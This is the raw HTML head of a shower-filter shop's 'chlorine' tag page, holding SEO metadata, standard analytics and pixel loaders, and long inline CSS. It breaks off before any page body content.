

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2opureblue.com/tag/chlorine/
body_size: 52623
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="google-site-verification" content="d-Jzd9x8F9U7CKzOn6iv9rrsuahFmfnvaeJh2Af01kg" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://h2opureblue.com/xmlrpc.php" />
	<script src="https://code.jquery.com/jquery-3.2.1.min.js"></script> 

<style>
.xc-social-container .xc-social-container-btn a.facebook.share span {
    font-size: 22px !important;
		color: #fff !important;
}
.xc-social-container .xc-social-container-btn a.facebook.share {
    font-size: 30px !important;
	color: #fff !important;
}
.xc-social-container{
    margin: 10px 0px;
    border: 1px solid #50DBE0;
    padding: 5px;
}


</style>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
		<!-- Meta Tag Manager -->
		<meta name="facebook-domain-verification" content="sjgz28xlu9mp8em33eesat8urbl2rp" />
		<!-- / Meta Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>H2O Pure Blue | Chlorine Related Posts</title>
	<meta name="description" content="Learn how Chlorine affects our health and beauty. A leading contributor to hair loss and dry, sensitive skin as well as causing respiratory issues." />
	<link rel="canonical" href="https://h2opureblue.com/tag/chlorine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="H2O Pure Blue | Chlorine Related Posts" />
	<meta property="og:description" content="Learn how Chlorine affects our health and beauty. A leading contributor to hair loss and dry, sensitive skin as well as causing respiratory issues." />
	<meta property="og:url" content="https://h2opureblue.com/tag/chlorine/" />
	<meta property="og:site_name" content="H2O Pure Blue" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="H2O Pure Blue | Chlorine Related Posts" />
	<meta name="twitter:description" content="Learn how Chlorine affects our health and beauty. A leading contributor to hair loss and dry, sensitive skin as well as causing respiratory issues." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://h2opureblue.com/tag/chlorine/","url":"https://h2opureblue.com/tag/chlorine/","name":"H2O Pure Blue | Chlorine Related Posts","isPartOf":{"@id":"https://h2opureblue.com/#website"},"primaryImageOfPage":{"@id":"https://h2opureblue.com/tag/chlorine/#primaryimage"},"image":{"@id":"https://h2opureblue.com/tag/chlorine/#primaryimage"},"thumbnailUrl":"https://h2opureblue.com/wp-content/uploads/2025/06/Why-New-Parents-Should-Invest-in-a-Shower-Filter.jpg","description":"Learn how Chlorine affects our health and beauty. A leading contributor to hair loss and dry, sensitive skin as well as causing respiratory issues.","breadcrumb":{"@id":"https://h2opureblue.com/tag/chlorine/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://h2opureblue.com/tag/chlorine/#primaryimage","url":"https://h2opureblue.com/wp-content/uploads/2025/06/Why-New-Parents-Should-Invest-in-a-Shower-Filter.jpg","contentUrl":"https://h2opureblue.com/wp-content/uploads/2025/06/Why-New-Parents-Should-Invest-in-a-Shower-Filter.jpg","width":1400,"height":789,"caption":"Baby safe water"},{"@type":"BreadcrumbList","@id":"https://h2opureblue.com/tag/chlorine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://h2opureblue.com/"},{"@type":"ListItem","position":2,"name":"Chlorine"}]},{"@type":"WebSite","@id":"https://h2opureblue.com/#website","url":"https://h2opureblue.com/","name":"H2O Pure Blue","description":"Shower Filters","publisher":{"@id":"https://h2opureblue.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://h2opureblue.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://h2opureblue.com/#organization","name":"Pureblue Solutions","alternateName":"H2O Pure Blue","url":"https://h2opureblue.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://h2opureblue.com/#/schema/logo/image/","url":"https://h2opureblue.com/wp-content/uploads/2023/05/PB-LOGO-BLUE_.png","contentUrl":"https://h2opureblue.com/wp-content/uploads/2023/05/PB-LOGO-BLUE_.png","width":500,"height":122,"caption":"Pureblue Solutions"},"image":{"@id":"https://h2opureblue.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/H2OPUREBLUE","https://www.instagram.com/purebluesolutions/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="H2O Pure Blue &raquo; Feed" href="https://h2opureblue.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="H2O Pure Blue &raquo; Comments Feed" href="https://h2opureblue.com/comments/feed/" />
			<!-- INIT Snap Pixel Event -->
			<script type="text/javascript">
				(function(win, doc, sdk_url){
					if (win.snaptr) {
						return;
					}

					var tr=win.snaptr=function() {
						tr.handleRequest ? tr.handleRequest.apply(tr, arguments):tr.queue.push(arguments);
					};
					tr.queue = [];
					var s='script';
					var new_script_section=doc.createElement(s);
					new_script_section.async=!0;
					new_script_section.src=sdk_url;
					var insert_pos=doc.getElementsByTagName(s)[0];
					insert_pos.parentNode.insertBefore(new_script_section, insert_pos);
				})(window, document, 'https://sc-static.net/scevent.min.js');

				snaptr('init', '5cb429b1-3420-4678-baf8-66617f09ed05', {
					integration: 'woocommerce',
									});

				snaptr('track', 'PAGE_VIEW');
			</script>
			<!-- /INIT Snap Pixel Event -->
			<link rel="alternate" type="application/rss+xml" title="H2O Pure Blue &raquo; Chlorine Tag Feed" href="https://h2opureblue.com/tag/chlorine/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=1694589061' type='text/css' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://h2opureblue.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.78.1' type='text/css' media='all' />
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://h2opureblue.com/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//h2opureblue.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://h2opureblue.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.css?ver=2.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://h2opureblue.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1742047088' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='admin-bar-style-css' href='https://h2opureblue.com/wp-content/plugins/wp-analytify-pro/css/admin_bar_styles.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-1.12.1.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-timepicker-css' href='https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-timepicker-addon.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://h2opureblue.com/wp-includes/css/dashicons.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/plugin-fw/assets/css/yith-icon.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://h2opureblue.com/wp-admin/css/color-picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://h2opureblue.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/frontend-style.css?ver=1.0.2.6' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:px;width:px;font-size:9.75px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:px !important;width:px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 36px !important;height:36px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width:px;height:px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(255, 255, 255, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:27.2px;width:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:27.2px !important;width:27.2px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27.2px;height:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select{height:50px;width:50px;padding:4px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:4px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 